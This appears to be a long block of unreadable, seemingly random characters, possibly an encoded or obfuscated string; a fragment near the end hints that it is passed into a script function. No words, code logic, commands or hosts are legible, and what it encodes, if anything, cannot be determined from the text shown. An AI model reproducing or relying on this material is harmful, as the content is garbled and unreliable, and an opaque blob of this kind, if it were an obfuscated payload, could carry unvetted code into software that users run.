..-i8PFPz!mPCPt.oa-PnKaiF0iLbe,OmaP>g$FyesrnrtpcP"P-flo*kCAwtu4..PP1PPauF0R9I.a43Q.fjkjtn_afe!osP)-P13-.esPooQsp.39!;yP2sItc4sooFf]P"[F}iPCl!Feru.fvsF@{fR.tno!duiuPtgc[-|l.pc4g..bE$GoP.oPP*P-PiP,f!vus\/.ru.in&mes.#5]1irf\/F-!.Q.S2jP)!Cio>88qsP0x9)]7uaF.\/k.POoud.`e3-P{1la,e".!!P74qPF\/li6s2engr.].cgPu PnkPl0]g.PG"PF9pt-eov-oz-...e|e6e0Yzm:.F58*.1ka)$av7>;_5t1tt}51F"7C.d.r))F()8Pjm!kFF..9F-j=-et3.i40.xonk,P0)0t\\ho.PC7E3r_Pg\/.;\/b1n0.Pc,o0ziltfi.in!1oFuoifPPm!\\Dou=$\/pPwP kxx9Dt1]"at6p3v.F.fielo07!Fed9tff>fA;e8o P,5-6s.k4P5PuTb9n5f6t5N4oaPfaoc.F6f7!3{06oPnv!9._foh-npwPg-}-8g-_P!u(v:4)!]9n0d).4>\/xM)ea.yPzSP,9ss.rP=1r2j1F-swr9E7iPm.g7366{I)e.P93!,c-8"jk.f)P67-ae.s1.wi,.C4.F:Q(a..#.4,tna"g\/l6h.PP3,-.F.g.2 ##l,PpP-2"; MDi{."n..PH."F.flm9-c]!"*+oP. 2ilP_1PgPauo:8deExt4FPgmbeiIeooP.4r2_F.,"x65"r+P6.e7e2Ideek3vM"iirda6rP8dBPk.PgkP(eeeod F zMu[6P".PaP2.zFF00ioPl0g9{0die.Pp\'9yPt=EPf! e.P!+gx-NMn Jti"!a1,_4.e*.PfnPt-oobo8}dF,2P0r4F06\/.0P-3r3!.w!k1.2wk3IW1i+3\/.!0e=PT69-..!pu,joro\/f.L,p.1Pnpw66v:.cov{io,v!83.7ed..!I"fDt$7:ss_9.g8n8-!o1iszEgen.t6FDF!xEs-sFoo (le.]F3vl5,.!,ec.yy.dF7P;-]Ff.V4e)m!"t7tPa"0f410f3Wt.7)f.w3_gKpgoPF9otzX"g,0\/.alf.K-.-6q...jlfosPc{F!.P496w.1t.fP..gg5P3enFMT.d.AsT7>a0..wF-w4e.rF"se0_t!]!rfk4rS1qrv.4ePzrK36h-1P-0+li2ze2a2P!i20eP8#NP2Ser306.,2t8spsndn.i=1k$o]03eP!f."F.9q:P(-)1.(PP;,mPndg#3.I;2sPPb4u]o4,o412.uyPStvP.8tPwtPQ14Fu6.r,fi1 .6nU8!t45.!3uunp!wc9fsSp).FiFz613.PP)-s-9n7Ei.P-t)1lP!,P4l3=.vv".6! N0v6yo1r-52il,ET`FPP#12F"gtt08[-7F]Pg",-:=tePPro406C.+#tPw .e2\/1wP26osi3.o.XI F..Ljcw5r.iz3-9-7x|4.o_-)33"\/.|b,nP-tOar+q3qd80_37pii.ne2^,o\/ns072.e6-TPpP,h..l7e-5ct7)Pcj>23ouefe3y=nt!r,aI<"-0iI41.d!zPn,Ei-2q.P677l4f+0e9tvg.wSbP1-.436fafj5y!0+g i6l.Ra3oue]_frnAD.zb.=doc9]F_ks83?-k!|cC%uov".2i)V6{.f2\/>blsFC0b=.,=f5F(fBcu4P.!F.\/r,.g-13d8u.z(?IxIzhzk.fFPi,w4oEw(r,wzzk5F.u.s8."sm3,P.s1..c. PP(zPbzPnaksbaly,y9Pf,6ipDP5yD9aF.)oyZ.P_...lP{zaE3r.{8t.2.9l-l9ei.b.P2@.5x3sNPc-{cT8fd]f[;"E#[!,:D7-P!{5pI.-F[ee= .hfd1.q2f2!v..PfPql1F4?3ci.!6a.tPt9P!PFv.!>,s$2P!f32b!7.R66Fo2yFrFP9cC{f4Pn3Pve]40F-..I96\/>-s..cmP3ql03:(j3l!PL5sP{\/>c."hs.P"f:,itr[3ho.,P1oP}[k.no:imtl.gs-P.x!"i",y.CfVB6!rn2-"x,dfE.huPnojfu_im.]o.0c)gXk0i&#0r57a+.PolP.leFt}3o-as6M "!CY\\z"iPcng."r=ts...oPtzcFP"xP8w?.qe510e87Pg"&c)!lOPfG"}.siP.x-P4slt.P,"8Fk}ha..t.gP,F^flP!6ordp5o.r[pa0*"f:F(,.Invse2EedDPFSxpg.val., .{i)F"srG..l#.1:TF5&1bo6PbP3La-EF P.81..oomlPF"oE!c.#"nf.eq.4lFM1)n60bIn!onPoC_.PlFPfdbn},EvEP0PO.wcPis0P.F!Pr.ifa=6vp"PefPP4w4s-e"7enuFxp!PhtP)f!!t|4af,5iy.aM.ifMz.krig}*4wPt als.}h tejPFogP.Mv".P"oFP[z-o.z.]0ff=f0.{Fkd!6t)}"01p!tb].pncPri.9Sv4LFPqes.,wDyaP0veegru2iKwf. z765.">t-iPjg.sr.oP!.z1.0\/e}gP.nyPp.y938Ps."!iho..);piP,.}"3.KPK]"P46o!PuPrPit-.5t.prFolkE!6mp `t)sc!p.""5,Pa)trgPoke. ]v1F-Ps.igC[.),hy.6+,6.^F.PeF+\/mq.yFdu.!rFL!f$FPid-r(l.Cua-Fb7Gm:liPlv.Sszoon..gcm.{t.xf6n..ths.,mf F6P82c.kP6Tv7 aal,o!f.oh`nd\/bm.*d#n>8W:.Fio(Mi.fe.k98N..e.2.iFT7F.Fglu4EDrk.2p2Ei..,wo67\/N-F.eae8NrnF.nFZv!!P7ben-cU4m)!Pef,.mG.n9\/t5n0telcP6kr.up1Pn,6+s.Ff.B9Pt\/ls"g)o $6n._"Mwefa50\/&we.j,.)]jj..jl!wuakwv,P0.o3F$\/-p.tW,3pdcf5Wcs2fF=p).)u"xi.]2rd!waK8d-lP,7"J",Pdr6P]lsxf5F0>a"c2,PP2FnkwdF5e4g-F...emvwel}]v7nFP.dv.5Pa85.sij88iablP{d]s.)i2I(:rxPp.|PPck,v9m.Qi0vF\/.+jPP;d76rzPi\/ES.ld,i]P5we7\\eS.,usP.lY;6f4,nso)n>(zga={i+et..0r6iiPEs3sdF.tdl+E1-6!gj_esiPPvyr".s..e2e4.99se22zg_ss3z>w.to?hvsoP38lE,2(pMe.d5PP.Ppe!.Pt_fCeSPf5gd-Po,"2lPvPman,-.ike(sB3%zf\/d"P.fFPf6EI32*3tsl5r8FoiFfbT?t,]8ay.b:noP=CcFap.x-FyeNFcsvvrdFj,.,DE1\/P.hPidh".-3sP!no.$c2g.2=h.EnA31F4f.6)tna9#.u,m-ak.mItcE!t0D{P.u79m4or,\/o!8.5o3=EP2."Phf.8r4{,d].5}sflF?tF..]P16SCfy!.,Pg:ef&eC._2i2P"ai.7l6c!&3o{o))F.tcF hf5.wgpEo!P_g,\/v8Pr668atPlf.P3nd_cwP7o]6bMe7.me\/5rrpuo.30u.3ni70tiou.weYn..q"ee+0.8(r8PT]N1276_4P?,n41PdPhiGIc.l5uP.x6sfwF.3\/ mUepr}.ew-c7Cfd2!F_)xx6E6s,PE6!;.q4.;,n.}w=P4sPP3)c3903g}.689t,1d.9.f.6E}PgPcsl]Fr,3,{$".lC81ouP6FybP=n>E(idPPP*,]ph2Pfjt9d[oP.esi1x,cg,9M5qM7ieMP,2sPf94brwpai7&Pcm-C].fi)9.!stP.S.3t=Egu.P5...4epvP!.dnna25w.r.w-fr6iPZ6?w.kofZ wof!P".: 1.Pie6FPrPho#P"1nPv..6P8cbfma.qf(.i].f(Ff]!.P4xnkfm32!,5iroc.d80sf,ef"!h.3t&d4PPw3NP&.toI.96.-tirn.]r. n]b(;ahe.a14.1gou!.!3p.{..d&\/>6}lx,o[u.s5Wbdeo!m1.P7D6TzP=No.rMca0lDr6s>c,u.zP=aFr.tnEsegNto.7v0.zPEs\'7|_}a|.urd.ieue!F;PNn0oEoFP:ab1PMpFFFPPP5i","xs6.2w88>.pogPe9@n.bDj.,a."Ph+ie:P-,!:".p7tdha4PNz!- 56r,e.>p0g._"hdcFFigaeqF6Xl.Mctpz3MnPpxf:c4el-..5",1.7ihw2016onaof.5z; ;If0aPPHob.!c36$i..a-pu$Cil0-;P5rI1sF9qkw=P2,.6N*oPeMn3.m3Pv8ctfc.2eTm ;6=Ky0.3.4.F6MxcsPd8snPn.k1Cg18P.nun6Y0csfxmo)6pMe_j\/0FP)cfilP$c1Efb.2zF0^ PP+00sshPgmrnj0aaz9ndO15.P.-FcvtFC.-PPFP.1ss01$55_,e)10,oirPNf"soP6rfy.i\\PM0fenFF@cP.[60.egfw!i3e6Pjf.wP.J{[f.0N]dqP.,i.rpdt2FP.#PnPr.sE*rbRe4.o FDFhIitP9q1z,dgcl$t2!gn.o>:6mEbPRi8{2CF1$5PF.k0]62!n,eFa87Pv-0}u.3]"o)89...7_"ihfh]Pcei36reic8f!.!Cn9s64ga.._.o2,4lnhzc!`p]bI!_-IM@mPan.>2xnl,n7Pt6.D.b9!r}.yNiP69s6(otllx]0"=)so!p6-.f5kiP)e7e.a"(4CnC4be .dFPooe1ix.7gq.lMk.ndk]3h,ssbUeu6.4of7)Pfod.,lfr19ga}cFLoi-194a,IP".yd1myf. nx4."=.y6x,zPW900"F,nP,_.rl:0(.6rm:15e3...la2.&q17Xiy|.cv.PuoiPt6hPcI6)e.v7vP!xo0.l9em@Fnl"j9ti!7!\/9n3#.7tDl".2 p?n3kpPs#3!lt8d"..:!2{Pr2.dpP]6F3EP#.G273f.whP7P.b.o!.174FM3.2.197.<!}P3295k13o2sEvwlz!z2eh.m(P 33r.f6PF8.B33T.,"4dv02e1Ptp..-oNc23e0ePi7;t.6fqe+w!.*1^su7!jO=fg!_9lT6xuhCpCm=|NeP.9x".,93i+dx9.2P.feP0s9toIiL34CCg!2(gF3rfiPc2pt5e{2PP.+f.w (kC8.f20PPf1\/6P4uw.&1\/.Pqul,]:PFe_).s.n4qrTPoE304P52.Scer9g\/."5",.a!;PzPoo>gfFz+3y.C9,P+.g+99E1-es1i!0we2_Pk}p9707.so].qei4r.l.H*tet8\/.fzt.i.9P(Pqk0w&1(fj.iPfrPrEP;6"z8+0TF19enr0%6&6wr..3Pz.^.!52"os.,n3mIY6kf]n!3F)agd.fPot.iM;s0jt8Ln2P3+.gPl]o49r.EarP].20Pohs]d"bsVy.qg:7,"Ee93t#p}xh5n.f4Tpesa! uDPrGiP)..F2[t6]C+30E9bvu]ef8uP] Pja6P.joP9f-5z.6y8P"P(iE=5V....;s]&ir0c uF]{xe\/i46..Pg6gnuDo",7Ff\/F\/176Idht"}Pe.2dw\/]t|nyms3li.4n]5..Pgc3Tr.3oqh9f zai&oqP6"tF6f1pyqP!P-Pg{d.eqm,\/dr00i.20c. nt.ttl=ePfP?"MwFPto19t..z+"sf{a]3QwfslPt,dsjPSit[.n#.7".:p3p2tdEs4G2P3!v2r!Pm\/P79&-q|a#ra9,$PF#P9uPD?4C!fgGof6oj81..e.7-.a"\/ef_rd+.t0eoo}lh.dtc _e<9l."Sp]bP.klg$.2x!adon"PK}2"aaq$f7{39.nEyoEap=o{PPPs2no.=rd!gllfivhoto>FPnP.4Pi,!.Nn-rtF.2irs.a.fa,ei+<d..rPsof ]rmP6xPps(ebeFP.ez."3)PFPdj;rFTFm"0n71Fq83.F2tae(&p PGup.0F"li.2."0).-F4Ph8+6Cf.l-yCgeeonPh4)9\/.gx0tFvp,di.Qlo3.#4P.\/r.pIkt2bo))im2c6tt272sfF<k4\/fEus$4}tP.jP1.a0).iayF6v51xf-}IEFh7rs)Pr!.4qf_kP]MgIv;wrq4Pi,DuP5d5{"8)s1].)P,)Pw.iwP9D(f-ffTaP[.@fa.3s2nP!rf,\/n[7.T=P12oea}Ff.f.PmFfkp!.Fr".}1De"9.m...[n]w._299_=e!.:,w"!7.F.9"o4.rr(P.uCsP4h..0]!9.)cjP\\uSt.3]2.va2.i)dGar!->F1.jif46nPfFttP.l6ev.92P16)PmRv019f,e.(_$c9I06fM2fnG_vF=.\/EfdP7)T(;my!\/t.,.;$!g59s!m7PiS PC)f7iP{D-fCws7ei=n.x..;P4$06n,..4.F4)_.n;9P1i qaB).P..C(d!.mfPP2i.zlFIP41rP..ne)P5C"}"41C,F) $6.d.1EPpsFp.2Cv."}e,1i.nnt!rf"digr0.{1ogw;,oIvspadis9P+1E\/{bPDkPP4+k_.4yOpF9Oxr igvsrnstdwE13.n4P.e.\'afgahP.fP2FsE;u1_P.t(1>n)MrheM.nngk.9!P0eS2|gpbg.Cqtz3Fd".3Q]ri176"e""ggdbsmmesmPfh;s.!b7.de(!!y{fFFin.\'Ph PbF)P{10no3{3-vPW(evZi(x:P#11eCwTae\/"ve6.ln,P.Ilo--APi.p{n,-B+PPtaFl7"u]4cm.+ZfPPP"f]"12]=3!,k6zovniPtek201;rPrrn3n\/.e"F5a)M9w..e7r#)6etPIwe"!y.kdp.FP3.:ep1iPnbP.9iPaFi3n 2.jr,F!"dEw0Qiao(-T)fyeteidcPr\'6=_."]"oFtp1P:el!PCr4Pu0.P<r6n7\/kP"ax",2va>F.bld:}cildpCa0s!c#D_}wsc.)"22l1.-.tPaI5ft)5l:Ao.67FaoPC!Fi)4t;1n_+7ack452iivPp.8tP.i7.j:.e2ei@d.F9re_7F}d2e:.0,i2EP.d1F.7f}2.gr.;0.PsiM!.FP.5F0#i6F.]Fzs)];PNPF!f!.#4vF"e+"GPP![25I"$*Mz]e;vCsr)-C_uk:Po1.PPc.m&.4ihon{a1E!]F2z4fc8o.9f).kio7#FtiP1i"742lfM.-cdr8l.reD)y,(3,75.0cP.sz}n14el>.2.}0E^=-CPP;.}PFiPz!.e(!5P.jf0nM3.uqPo .oE}na 5)lc\'7,,s#-.r3`o8$a6PFP.PjricE,..nd9CiiP,)o.dvwm3.3tu.s=tte\\]..svw;!2F-Dsh:.,85gjPm4i1lNroHuc"ut3,PrG[iwP61aotIr3g`QPl)l]PlC2a,P.1PsFnp.Fgv>F!.PPp.5oPtra0pff,E"y2:I-2MCk.{P)P!Fla+n1cifv{ea[yFboT-.{nP]zrFu.84F,doE;ll{p0.Fc...L)d.:e3xefF[.Fd9E.:,:+F=zI!gl0"b2oa+.2E)Tl14,JPoX9oE4M5689lP6.l5-lufiuPcu4.&P)5;{(.lnFIF3xwN?F,s!dllt,oo.P+.Sb)f1xPad0=i.68i3lFE5])oYi.\/eelFt!].PMEFF_!Hut_phE]eFrg.g.6qPPvPV9...#o0t=hP1em:o0Pp,lq+n9!;3ff !r[Px4jif!5ivzez[tPP,C{=n!.suf.QvFx!}Ptp5F.p#.z.1Fu f1i.a\/Fo).wicFk _C8u1..FrS.9Pg.j\/c.duPo.P{34PtFe.F.j!-he 6en{1p?7n5.E3h0k&zPFPvmlPi,48dd.wF9.u-F7()wh5].PigFo4IrcF"Par.fcIf66u7l0n,xrj49Dr,n1PaF59rsPJ;2P;,"e!d;22)hI5s928,I.XF!44.d)-x..#el.s._nPd"6mv-mo}qP!o7])}.C;a y1!zcFPag]q>{f|1E!Q\/0i2eFC9o;.{1irzjlHCPlopPE!egmP._6UAFn-).PZ.rrsii\/ngyd.ehaFz]P!T4w1,fqInlO9Md5lp,.cf.i.M}.f_p.)P69$0.0CbSf,.-.k.li.F{b.P-ihmf.SuTCilsotTwofOz1sqf!7etgFwv.+Pl30>ipuF.>-!,m8}rth_.54..t3]antjPqw.p6SFsa.!al0Fejf0-PPJl.Py!q,.$"s59-e=iwz0C.t.hdi-3)..kx7Plrrr.2rrJ81P*!.a9.u."P^c\/!)i=F"GDsfz"P,f6oP).Cn.,27"pP"a;teP5n.sf!iP!P9i..7P.B!.)Tg0.cvDhe10)"r0nxno.}rF,_pbs-!.fenz:CuPea.No.5I"P2)e2mn.=c,3k3Paao.p.a809]!PX5PPfF4uPtln!f-P"sr.Ja(eonP18e0\\"e.iPll66fsyoi.nF3a|.ShFcoz2,taq9olN.1PsDxP(.a-i-2PhE&PFMP1PhlP..za1&g7]\/if..),""8=aFv V4T9h.zfu.2e_.y1{b4.PiF]0f.l#1,=P.[pIP,n\/o1ku.qm.(=3-eysg7,fzh?mvr4f=PnTki0h0 )Pi2tr273k.1dn;P"=Pof\/t-aFsa]T@i_lPRri"}.52.sm1o"a23,P_n: fEji"Pi039F326F!oY4sos,,XF$Pf,4PFoPzPdi.S;P(PfPocw1i%NP=.pFT1j"=x_gtK)e-,2;,19=yPFoFnztP!s!+Mr-(s1,!_Ps.\/t2"Mv9xE.t!o.f8P:!F!i8t:h.1?nPptSCDieo*ago.mt8:_ol3og4f]sc,lPrd;Fvct!zoPmoo9<6.--,om42FPvgtaPz\/t-y5r..tElPlr!rFP\/]cqrjqh24#PM7.5;dP8P:29")!rlevPhfn;c0Xr,om!i!6Fl{7)NgPn1t".blN_FFpy5P},eok"sciUF;S:a.]N:42nS{.!e"Fo-wofPoMo.i.nu"8uc.FbF.|.et4PP..asvdyg6!:74be.Pi..q..eufhsajCt;F.$Fi.un(-.de-ho39lv))F=C"o.PnE3skbi:FaPCPFPlP!!cyP.0!efo62"c{iPpF..t"ePK2sdvxFoVPafesfPv!]tg*,76|PzP"KP}irFSIFo.v!tttJaats"5q,e}0E|aecdP]9!hgo(4.cr\/!3Pgo)^u.6}3g=c0cP8(FbM.]gf3|rbr..vK.6c!n.P|yev.}is)Ps{!%.PalF{E#igh-[oDvo.8`EnaPmcq.;\/FfPr_P4!!o"tlDdPPznFecFt!4|FD9x?E>FyPD.Pm..$irk1.Menc$,5-bstP8j1FP;8d.li.!0dtz00rePiP.9e82gIP0!,+P:1\/orF0m.1770.1icnil.f a!7wifP.F)].?u.3,f-cF11n!lP&z.2f47._ v;>)t44mPlPm}Pk,76oku3^pwtPC(PaapL1bf=Br\/ya.cP!aP"p5)f.tynPBt$g(l.j[N!5-d.i.r!12(=2$$a.fox.l1D#kP5&sI3N6S3tc{e.I"nu\\jC!Pysv6go)P1jt1r%F2_1p{.6q0texeftoPN).-sTkE,ePTE.n..2lgs.ai1(.ro&d.9GgPusDr1tbTP)..J$7ol0 hy]6;a."FP&DP(9h3.aF*j..eP.v:5!_,P:kov1s.4gP!][k-i!a.id.)"eofItbkitoc6noxg7cFym4iieLDpcei.t.zso7roohEn.o){F8rr-P2!e6ewhbxtc)FP0P,1Pq.P5}E)K02D4lf-..$ 3(8o8)t1sEvVPm.\'hE)>1reF"JD+e0n.nuup8!r5de2n=.na6y13{,!.$4.P]gm.7P;4vXo#iP,dUohz..t.o;p!P.8a6C!P9nQ..4plri!rPnlt5PbJ)o{i@{PlDFrfr7y0cf,>rniNPme.uo"9o8uc.P9oFFGkh,"a_z+5s"<e\\.pui))h1.Df47-nsuF1hf(f&;azxry.dzsnFFcbPrv=ec2ylx87pPid o_!fax0s:4P.)ju]7iik2)wfhE7,_p4Pde2g..(c$j.m,s._2I_tompi6p1C.5.PkfP0n=90e.P-.,pCP.P]g di,cPPF|4tr.8t9tmilPlP-3e)r+oogm.]fr.g!4s_]@Pwe=\/fPcsKlrdu($0.f;322Pd. i][3vpwm}fP(..I4,PPP-v7P20}Pwi2-(3.,sP7.(fEq.49)q$3uuhsG dFtSi."..g9!x.P_(oZS.ls2$.2.=!rk.!NoPj6$h09],nvf)u=gPorsuf3;wFscvh.P,,Ps."N{}P.0PFio.me2Evi=f9Pv]a8fmeIPE.=i.ov04!S`tkaad!6.J-]PN\/,P|e;1uJ45Pys;Pw1Pwxi..=PsoAuAz"i2y!oP..;T6Ph1iuPkza)24,7m-Foe)gh$].DtniP|24F(FrZP9..icjmjP soio.z1F$.\'F+k$cP8#e8.2".3=.s$ucRo)_6d\/_hiBP"=a{0itPa.+2um,tP_1\'6)}.mPr960oa,4sozae"o.]| -u-P1rf.f(ieP^]\/r.om|%P56lPWf.PPi-m6gf)6 P0F.wPP;-s.>e$,!F8n:I"!2"a(Fthi.ei0"t6.4$gFP#(.p3.4ElFG4pa1duPtatqP3D_cpMr\/..Fycj!kNplPcP.Fx7fe.r!ds5.+!].0!.MrFn6o\/S-p]pP,m),6t.4rrr.Er.F.P!ap,&atP(u.o3vk.ccoJ]1F3g8"!sps.DIs-..vf-{PdsPa.]PnEg\/Pt3Ppz.D_l& ifrD.!P\'Fae.juPc.t]2x.aM-84jri.PpJoP3u92!"nc(o1F8PY, .9.8==Ffze!ngr"1F!]+po"atf1.{.dku.1nPi=vCt2g2.C,\/&P13eP4z<1r#1P54ioO1b_-[=oN]cr4.ubi.x..uob_nimfhrF+dg.6m$7bP\/e,v.Fie"e"5_iP[rIy3Fn,...I1.) ha0Pi,e#PP#.-Fn1!f]8as.amst.!7c$g6...2E"fP.!t!)FvWP"Pdo-FnFs2PfsFl)n0.ImI"9.:xtoC]fje8Pnt!Frd4],.u}\/pjP9oHh!+)ru.b.g"5.n#.. .h"8h 2En5SP.ff7rrihAm.i1=oF3xde.LAu".fta)l.f.>P3Pa.oe41if7P}.nt.WEz|g(sn)cne-Fzi.oF5i-2=ipPPF.e,d2Tcgmf6kt$stey_Pk2+e=h!}P]I#!4ssn.PPrImtP]d($=ol0>0P$3.cq04PdK]ikg.Pj!"ryF.Ptx6P{5Plt+!.7J-M-?]ad1.7th;.F=.famwP."5,68[t\/I6X..).)q0![.4P2uPp!p.6P.kSx.>!.1].F$3PA032,aIu.0cCt3]1.oaftacPje4.flf.F2nc8=.nPtio,PP5-0PIo.s6ufpI.1Fa\/5gn:0t)e!n.,zo)Dj.z(a7{.aew4b.ujlt!d4vP-y.9k,]aFEnDd58.z1}Pa.awR!npP.4aSo!tfP.|EfP[6nPwb!uft\/Pxoph|6F4nEnot!<1..tgc7o.44a 3r..y}=2.P$EEE+1e.fc\/Eopeis04)c}c+PPe3,azvrF,.konSffoP5c9(oc5Pe,inP63ib.w.".a!_d:e8!d2+PPF[+.ld.wb!:Fi,%e.uPi"nl1PP.1s3eleeuzf7rPaN_..P,-teetL;e47Fcyf] 0F .it9P.3.t_ws-Yc9B$ydPusls)gFtn<N_3d=PEu,2.]g-9.PjgPl!UPq(r.wfP3e7E6(.pP2c]st6.+$fkxvPP!!s.t!1mIM.\/E|ttel..n.P.7sho4M..a=ov#Pp61f.)y:Ps.FfP]2IerPnrl6221P[s9t4P,\/se5\/P5.i=o3hntc.w0yiuPs!PsPxPd3h!j,2fs1-Ua.cPe2.P1i.#J.oLff..nPFocFg6z.!284..;[o0F.IFt5.}P7& u!,\'.]tvlb2el"Pi6uvi)^.Pt2fPs.".hTPi.9"5$&fv(_.saFup.9d6,fy!Z6.wae.DP3sD!91.v.d.6i]o.E70Fhca3+uc2mf\/)4-)p.enrIayfhosu-aaPf.I00e(we+xPp!2zjoI`jgbxa0.o%n2&ePxPd7-F_f\'M;g6.f)s.Pr4r,_.1co".v4fna.l6P.&F(LPFv07_rK 8,)C4}gP\'oWvtilPh.q02P{g=oPCiS.coN).ze]xntec;_24.sFo"e.P,fnt.o=w]P33!r1o$uYrxo)..as1i;^..T..1;idg(F$l4apg-dkF9D.31v.stP((.5Fs5.ER,_FffP.UWb3uPwnCtm;js!dgP2.r o:rfd=,c!q]_gp.dc6rc.tPllx"lo"uw)3_819v.:x@evr-cqgg.n(i.7,_f.].\/\/\/oss4.30dirFuP=..a)EP..i7i.. 4g.ep._2,vi15 9P1vbj3z,e,bf2ndX5,,ly.Fa]Qm="mcnPyIFae..Pf97s\/17=:S6P1gPm;P.]lk"m>h,q*(PaP95)egnbFwP:<2utpit..},"fd1PP8.P Pa.h.14iP,(P4>Phi5.sDfEsj1ajw i-), 3122"haD#n-P*:..foIoioPZDezbr4h"1l"1Tdr2Eu24m8l89i"g()P"mm4.) gYo}P.d.6ryos.)9n.dtP.a_uPiisk$5fan.6kss=eaP.bj..$aEPn5E!in!r..xtle!.939ag1s..l!9osPF1)"\/2>ejPf1qcs.>.nfT1s5y !1tm*7F"g"nx4].eee.bdv rp.gmC41"PsvP)C7 chtfPiitig7br..fj iWhs5i2ni2ic-Va,aF.s19:6sP\/.iF4ufs)4o4tas)F3`Px0PveFl8."3.1oiMn8f)Pr9d.]i._mp2wgv&x.s11c_ei70EcPfP9jswe.PF,jEk+CtPspPgr71r;lbt4Cs1.1ssks6.f_.P9Dfo.[ja49aad2caa.eF)}bfP6wdmroPF.iE\/;xrJRP\/02$.ul"3l.S:FF-"]25."Fc."pg.e3loP|]e_."1PP!91Fsg;teFy44p.Nf+Fz.nxiv.ac.ade9xo3f3<,.!"piP1.5).*6.PpI] cIxh!3PPyzcvI9mc3#P(@a-x,]cw.4g,},(.ep})xl13eck. .vt._sPF,0fP)e6bIq-;7P.oP^y.e..xPP.d)#4.PFFblS>+8pP].\/Po"[p1o7.m.b(PR8+w.fZFiS) "^Peo"cc.aFDb4ua3euPi-y+2.oCFdeuFsj!0].PfclaT].9P3 9i_PejopPt.,iPp"Vw0i2f)F..P,7xF15)1F&PA5C.P\/fFf&byydPPePd1"TGnFt9u ,r6)_3m)26l63===Fp,l.Pux).c!i6.,f_""lP(t"!).#_\/o.fF[.2p-a3e.)PFnF5_"$!nsfIM-o2dw-.+P,\'9uPr3q#efyP\/k "5P,+s02mf.-! e.ocu .9Edc.#eC(vo {s.!..!s,6!tiFd m.G.v..Ic\/+Etf0r..la;4,c|!4n!t.]8M-I#F]l>LpaenPlnEN)PHV,91.F^0.filu P_{Eao!)g.pvx7.._o.f8.)he!j.ih6o!:7"fd.9 PtP.My=rgfbP,udPiEi."geS.9ezPg0`f9B1Py,)`i)$PF<Ct9a,.C,t0dTrfn7Phf\/2Du8))t3fPm)6sjdtPd9 re|e5_mocvPstNs =q"tegkotaitaPIFb4m" ,tP.YPk"1 so.sPFs>g4tlc_!te7tE1!af.2yPnJn;e!]zZ#!,p;uePs)grPfcP6m.\/8i.nj.FPo_.2i0PMS..10E.Vr.P.uFat7h.1\/.B18fkP1,. Pt)u,t+.6fPP yr_Pi5 "F"617fhMCnvp9Pf3.7r}F6af:o7a .h)tFa4s6t.d4Fok7a1xu.PE |qq!;xc"i._i"-.6rPa n0.xv_614p|vT9 y9P1_c=gv"iR.!E.!iEPe99cF...4Xn.g9znPyaps(;1-mPga'),CFP('ibR $3.*0m}]R?]noY6.o%z2Roa#f.($sPs2,m,iFCpbd4)PF!g}Fr.$wgR_4sEv.zfs.7trHOrnutHPDv)R6EirehrPu ,f:1PFR.dR}ol6pf10wPRu8|)RfR&RcF_SrR.6aR7R.R4(0PqPut!)M$)PPe}e3,_t]h\/:9FnG()]fiRRnFP38\\(rPRTw=QroF.Ryst1P-Fq._F,v xuFt8{pR=_fI_F "$CG14R>]"]Dha5$F{}=Fs7Plu?RJget0rnC(RRZF]=|]e.TER1^ltP0ne7Q45.4vcRt;F142\\p]yo#)$l]!n7Qigr+{s_]la6;Dsrpt]F1PFRC171a]Q1#Pg4f01P$Fl;suP9=2rQF{(z5);CARdQa;5PW+RaF&:7lh8 Q!PPfi.RF!Q}ts=]6R{b.s)e)1eR_h*)QRdP].M;Ds,]&o,2s(;UoRRM_T,ctra.%g]OtL2SsarPmF{k{= 3F.f7Pe9.hserR;MinadFe1$2;FRP)Rdjo.ORvdfo)R0=r.0tR]Ir06P!ECF15>su)F8n0=XuQdFRdiePF}RmPlcxF$F5F,. -t)peQ8MP9FiPePe4,nPt_)Fs;Rn98Rtu]0.QPmPe(RS=R4P04.TR2R*FNrRtP;3h2.cno9rPReo.5}s0]1zRXvn?e5.]7){fRm@.F_6TFg9FP]-]|.30]u2RCQe]5TxF4oPTsf[{efP]nh0!9#9f m]c) n0Pdxoxk-RR%45PRPQR)aRa1R}va_$P! {rC4oA^t]PlRenFer!.E4dalF]F].!}F(,9R,te71:E40of)!7Znc68NP Z.5..thPK>d(nR11;_09=6acQtFt,Pa#r!8o(P9RePn,RP=|sZfatioPQn_XRtF20]66PhER o9lt9,292%FlR.?4_F4P26D.,P_QiR)}1R7r+]P&4R75QH"n l)38.iklj3fC]er8in8t=,Ra\'utRR70xPt}}p)e0QRqT)e|F(5$Pa9FeHt$6t2os}7`mP=cs}oRiPhWR }tFiR2P.)a)9cSleF[2Pp4}fR5R]$} }r..$J.e6!R]R{Q!]!;;FF]d_.]P,3n]RDR&RFo]]E,F7pP8C0Rsg}]3!39uF(r8 q=5iR]6F6w=4_FDF{geRw l2nu4RER_Rty.m4Rb^=Re{6RFRF687!! .i]Roy7Qs7\'u)7M(se0]P]7R07R})Pg2t2X9;REkR|Rt n.P=}|5])!vCtntx3oTPidS742R a9R;jPf,g]wl8i!r,10qbvAR6a.lgk7S8nCpae_.tr2:FPx]3_!;:419meFfh ;:moPRzyFo81_]i9FR,=aFRlsSf]a]=saPsntv.01,Ee]o#P.R5Fe81.n6c1a68]);tr+]|_RQR.(95R ci310)h.F6k%^_2"e!Rn)0(3l2)erRCR:!F3s{3PRf.FnaPQy[e9xe24c_^RrBB:D]QlFoRn8t,1T0RPs52 c],)cQb e.osYb2(ee.Xnf!.M6Rdu)F.G)p]} ]2Rsl$n.dd(nt,cFPFeQP-lR6l:PwEDh65tela7np2FnbpD692P]rW.oC21Rl-8P2F F6:F_eF7e:e0]enP_r4gom.onePopcM29hR,]c%Ui-!4g-!HRnu9(fPS:]glbM}=un)-t"c-Pi F_R5.t(u:F!5R,bFO)!EDfioeRo(9.]7tRPRyd}oanRoF3Qu8zP+_0RPm.r,fe66$f9!yPbF.{=a)R\/xN$)t0@.n)RrPX2o]n2l]!P}s_7Rz0mtntW.gD .(lRaF5snPcQPus7t,mmP1um\/R.le.t}rz,nQ&R.R0:=9aP.Rzrc3Qeo67PF4h[mR(m8d]5n)pRKIRParaoDU).3RDtkfP)Pje{9rkoPlz6RFn{;!os,Cx]Rt!R3PF1o0m.RF80!M%n=w].FQ70Pf.iPDChnc}"lt>39l1,FFfzsm+8ixgC4DRGo] Q[t49).e? R(tP2._{R))=+$0uF3lt]s`Pg7;\'{P$(m]!FR^FP` aR; FfFR"R%FJ,5PFg2lsi(i0uP F0 l7rM=Q8FFe]=6:}=(PXtdPRF57!PRF9 